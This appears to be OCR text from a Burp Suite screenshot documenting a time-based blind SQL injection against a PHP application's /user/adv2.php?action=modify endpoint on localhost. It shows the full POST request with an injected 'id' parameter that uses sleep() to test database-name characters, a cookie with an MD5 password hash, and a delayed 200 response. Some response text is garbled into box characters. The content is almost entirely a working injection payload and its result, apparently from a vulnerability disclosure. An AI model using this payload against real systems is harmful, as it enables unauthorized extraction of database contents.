 Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 POST /user/adv2.php?action=modify HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="103", ".Not/A)Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie:  UserName=hacker; PassWord=e10adc3949ba59abbe56e057f20f883e;
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 82
19
20 id=1 | (select * from (select if(ascii(substr(database(),1,1))=0x7a,sleep(2),1))A)
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 05 Feb 2024 10:35:21 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b
mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 346
8
9
10
11
12
13
14 <!DOCTYPE html>
15 <html>
16 <head>
17 <meta http-equiv="Content-Type" content="
text/html; charset=utf-8">
18 <title>
□□□□□□□□
</title>
19 <link href="style.css" rel="stylesheet" type="
text/css">
20 </head>
21 <body>
22 <script>
alert('□□□□□□□□□□□□□□□□□□□□□');
location.replace('adv2.php')
</script>
Search... 0 matches
INSPECTOR
Done 590 bytes | 4,019 millis